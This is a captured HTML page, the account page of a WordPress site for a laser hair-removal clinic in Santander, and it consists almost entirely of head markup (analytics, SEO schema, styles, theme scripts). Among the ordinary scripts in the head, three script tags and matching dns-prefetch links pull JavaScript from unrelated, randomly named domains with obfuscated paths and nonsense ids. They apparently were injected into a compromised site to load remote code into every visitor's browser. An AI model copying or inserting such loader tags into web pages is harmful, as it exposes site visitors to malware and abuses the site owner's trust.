

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://skindorsantander.es/my-account/
body_size: 16809
content:
<!DOCTYPE html>
<html lang="es" class="html_stretched responsive av-preloader-disabled av-default-lightbox  html_header_top html_logo_center html_bottom_nav_header html_menu_right html_custom html_header_sticky html_header_shrinking_disabled html_header_topbar_active html_mobile_menu_phone html_header_searchicon html_content_align_center html_header_unstick_top_disabled html_header_stretch_disabled html_elegant-blog html_av-submenu-hidden html_av-submenu-display-click html_av-overlay-side html_av-overlay-side-minimal html_av-submenu-clone html_entry_id_438 av-cookies-no-cookie-consent av-no-preview html_text_menu_active ">
<head>
<meta charset="UTF-8" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script type="text/plain" data-service="google-analytics" data-category="statistics" async src="https://www.googletagmanager.com/gtag/js?id=UA-212820445-1"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());

gtag('config', 'UA-212820445-1');
gtag('config', 'AW-1002022420');
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TGM6V9H');</script>
<!-- End Google Tag Manager --><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>My Account | Skindor</title>
	<link rel="canonical" href="https://skindorsantander.es/my-account/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="My Account | Skindor" />
	<meta property="og:description" content="[woocommerce_my_account]" />
	<meta property="og:url" content="https://skindorsantander.es/my-account/" />
	<meta property="og:site_name" content="Skindor" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://skindorsantander.es/my-account/","url":"https://skindorsantander.es/my-account/","name":"My Account | Skindor","isPartOf":{"@id":"https://skindorsantander.es/#website"},"datePublished":"2016-02-15T15:38:46+00:00","dateModified":"2016-02-15T15:38:46+00:00","breadcrumb":{"@id":"https://skindorsantander.es/my-account/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://skindorsantander.es/my-account/"]}]},{"@type":"BreadcrumbList","@id":"https://skindorsantander.es/my-account/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://skindorsantander.es/"},{"@type":"ListItem","position":2,"name":"My Account"}]},{"@type":"WebSite","@id":"https://skindorsantander.es/#website","url":"https://skindorsantander.es/","name":"Skindor","description":"Tu centro de depilación con TECNOLOGÍA LÁSER ALEJANDRITA PRO en pleno centro de Santander","publisher":{"@id":"https://skindorsantander.es/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://skindorsantander.es/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Organization","@id":"https://skindorsantander.es/#organization","name":"SKIN D´OR SANTANDER","url":"https://skindorsantander.es/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://skindorsantander.es/#/schema/logo/image/","url":"https://skindorsantander.es/wp-content/uploads/2021/01/logo-skindor1-grey.png","contentUrl":"https://skindorsantander.es/wp-content/uploads/2021/01/logo-skindor1-grey.png","width":900,"height":527,"caption":"SKIN D´OR SANTANDER"},"image":{"@id":"https://skindorsantander.es/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//shadowqueueflow.com' />
<link rel='dns-prefetch' href='//quietshalecompany.com' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Skindor &raquo; Feed" href="https://skindorsantander.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Skindor &raquo; Feed de los comentarios" href="https://skindorsantander.es/comments/feed/" />

<!-- google webfont font replacement -->

			<script type='text/javascript'>

				(function() {
					
					/*	check if webfonts are disabled by user setting via cookie - or user must opt in.	*/
					var html = document.getElementsByTagName('html')[0];
					var cookie_check = html.className.indexOf('av-cookies-needs-opt-in') >= 0 || html.className.indexOf('av-cookies-can-opt-out') >= 0;
					var allow_continue = true;
					var silent_accept_cookie = html.className.indexOf('av-cookies-user-silent-accept') >= 0;

					if( cookie_check && ! silent_accept_cookie )
					{
						if( ! document.cookie.match(/aviaCookieConsent/) || html.className.indexOf('av-cookies-session-refused') >= 0 )
						{
							allow_continue = false;
						}
						else
						{
							if( ! document.cookie.match(/aviaPrivacyRefuseCookiesHideBar/) )
							{
								allow_continue = false;
							}
							else if( ! document.cookie.match(/aviaPrivacyEssentialCookiesEnabled/) )
							{
								allow_continue = false;
							}
							else if( document.cookie.match(/aviaPrivacyGoogleWebfontsDisabled/) )
							{
								allow_continue = false;
							}
						}
					}
					
					if( allow_continue )
					{
						var f = document.createElement('link');
					
						f.type 	= 'text/css';
						f.rel 	= 'stylesheet';
						f.href 	= '//fonts.googleapis.com/css?family=Roboto:100,400,700%7CPoiret+One%7CMuli';
						f.id 	= 'avia-google-webfont';

						document.getElementsByTagName('head')[0].appendChild(f);
					}
				})();
			
			</script>
			<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/skindorsantander.es\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://skindorsantander.es/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='cmplz-general-css'  href='https://skindorsantander.es/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=6.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='avia-merged-styles-css'  href='https://skindorsantander.es/wp-content/uploads/dynamic_avia/avia-merged-styles-d2ef290e40d1e75a34252bfc128c33f2---62822d7b034c7.css' type='text/css' media='all' />
<script type='text/javascript' src='https://skindorsantander.es/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://skindorsantander.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://skindorsantander.es/wp-content/plugins/dropdown-menu-widget/scripts/include.js?ver=6.0.11' id='dropdown-ie-support-js'></script>
<script type='text/javascript' src='https://shadowqueueflow.com/5aN1058cGE9BUhHCr20jvLrxTqv5139-wPNJZ16lLL' id='eyeglassespassionatehairy-js'></script>
<script type='text/javascript' src='https://quietshalecompany.com/jRDYtEaPzW5Hl2WPQbTOsHxgMjg-kf47wbu1NtVADRC' id='repeatedlyrogerlay-js'></script>
<script type='text/javascript' src='https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy' id='hexagoncontrail-js'></script>
<link rel="https://api.w.org/" href="https://skindorsantander.es/wp-json/" /><link rel="alternate" type="application/json" href="https://skindorsantander.es/wp-json/wp/v2/pages/438" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://skindorsantander.es/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://skindorsantander.es/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<link rel='shortlink' href='https://skindorsantander.es/?p=438' />
<link rel="alternate" type="application/json+oembed" href="https://skindorsantander.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fskindorsantander.es%2Fmy-account%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://skindorsantander.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fskindorsantander.es%2Fmy-account%2F&#038;format=xml" />
<!-- Global site tag (gtag.js) - Google Ads: 1002022420 -->
<script type="text/plain" data-service="google-analytics" data-category="statistics" async src="https://www.googletagmanager.com/gtag/js?id=AW-1002022420"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-1002022420');
</script><style type="text/css" id="simple-css-output">blockquote { font-family: roboto; font-weight: lighter; background-color: #f7f5f5;}.template-page .entry-content-wrapper h1, .template-page .entry-content-wrapper h2 { letter-spacing: -1px;}/*menu arriba*/li#menu-item-1398 { font-size: 14px;}.phone-info.with_nav { font-size: 14px;}/*texto imagenes*/.mfp-title { display: none;}</style><style>.cmplz-hidden{display:none!important;}</style><link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="Skindor RSS2 Feed" href="https://skindorsantander.es/feed/" />
<link rel="pingback" href="https://skindorsantander.es/xmlrpc.php" />

<style type='text/css' media='screen'>
 #top #header_main > .container, #top #header_main > .container .main_menu  .av-main-nav > li > a, #top #header_main #menu-item-shop .cart_dropdown_link{ height:110px; line-height: 110px; }
 .html_top_nav_header .av-logo-container{ height:110px;  }
 .html_header_top.html_header_sticky #top #wrap_all #main{ padding-top:192px; } 
</style>
<!--[if lt IE 9]><script src="https://skindorsantander.es/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]-->
<link rel="icon" href="https://skindorsantander.es/wp-content/uploads/2021/02/favicon-skindor.png" type="image/png">


<!-- Dropdown Menu Widget Styles by shailan (https://metinsaylan.com) v1.9.7 on wp6.0.11 -->
<link rel="stylesheet" href="https://skindorsantander.es/wp-content/plugins/dropdown-menu-widget/css/shailan-dropdown.min.css" type="text/css" />
<link rel="stylesheet" href="https://skindorsantander.es/wp-content/plugins/dropdown-menu-widget/themes/web20.css" type="text/css" />
<style type="text/css" media="all">
	ul.dropdown { white-space: nowrap; }
ul.dropdown li.parent>a{
	padding-right:25px;
}
ul.dropdown li.parent>a:after{
	content:""; position:absolute; top: 45%; right:6px;width:0;height:0;
	border-top:4px solid rgba(0,0,0,0.5);border-right:4px solid transparent;border-left:4px solid transparent }
ul.dropdown li.parent:hover>a:after{
	content:"";position:absolute; top: 45%; right:6px; width:0; height:0;
	border-top:4px solid rgba(0,0,0,0.5);border-right:4px solid transparent;border-left:4px solid transparent }
ul.dropdown li li.parent>a:after{
	content:"";position:absolute;top: 40%; right:5px;width:0;height:0;
	border-left:4px solid rgba(0,0,0,0.5);border-top:4px solid transparent;border-bottom:4px solid transparent }
ul.dropdown li li.parent:hover>a:after{
	content:"";position:absolute;top: 40%; right:5px;width:0;height:0;
	border-left:4px solid rgba(0,0,0,0.5);border-top:4px solid transparent;border-bottom:4px solid transparent }


</style>
<!-- /Dropdown Menu Widget Styles -->

 
<!-- To speed up the rendering and to display the site as fast as possible to the user we include some styles and scripts for above the fold content inline -->
<script type="text/javascript">'use strict';var avia_is_mobile=!1;if(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&'ontouchstart' in document.documentElement){avia_is_mobile=!0;document.documentElement.className+=' avia_mobile '}
else{document.documentElement.className+=' avia_desktop '};document.documentElement.className+=' js_active ';(function(){var e=['-webkit-','-moz-','-ms-',''],n='';for(var t in e){if(e[t]+'transform' in document.documentElement.style){document.documentElement.className+=' avia_transform ';n=e[t]+'transform'};if(e[t]+'perspective' in document.documentElement.style)document.documentElement.className+=' avia_transform3d '};if(typeof document.getElementsByClassName=='function'&&typeof document.documentElement.getBoundingClientRect=='function'&&avia_is_mobile==!1){if(n&&window.innerHeight>0){setTimeout(function(){var e=0,o={},a=0,t=document.getElementsByClassName('av-parallax'),i=window.pageYOffset||document.documentElement.scrollTop;for(e=0;e<t.length;e++){t[e].style.top='0px';o=t[e].getBoundingClientRect();a=Math.ceil((window.innerHeight+i-o.top)*0.3);t[e].style[n]='translate(0px, '+a+'px)';t[e].style.top='auto';t[e].className+=' enabled-parallax '}},50)}}})();</script><script>
        function gtag_report_conversion(url) {
          var callback = function () {
            if (typeof(url) != 'undefined') {
              window.location = url;
            }
          };
          gtag('event', 'conversion', {
              'send_to': 'AW-1002022420/N82OCLWI96EDEJTM5t0D',
              'event_callback': callback
          });
          return false;
        }
        </script><style type='text/css'>
@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal; font-display: auto;
src: url('https://skindorsantander.es/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff2') format('woff2'),
url('https://skindorsantander.es/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff') format('woff'),
url('https://skindorsantander.es/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf') format('truetype'), 
url('https://skindorsantander.es/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg#entypo-fontello') format('svg'),
url('https://skindorsantander.es/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot'),
url('https://skindorsantander.es/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?#iefix') format('embedded-opentype');
} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
</style>

<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 4.8.3
Installed: enfold
AviaFramework Version: 5.0
AviaBuilder Version: 4.8
aviaElementManager Version: 1.0.1
- - - - - - - - - - -
ChildTheme: Enfold Child
ChildTheme Version: 1.0
ChildTheme Installed: enfold

ML:-1-PU:81-PLA:18
WP:6.0.11
Compress: CSS:all theme files - JS:all theme files
Updates: disabled
PLAu:17
-->
</head>




<body data-rsssl=1 data-cmplz=1 id="top" class="page-template-default page page-id-438  rtl_columns stretched roboto no_sidebar_border avia-responsive-images-support" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
	<div id='wrap_all'>

	
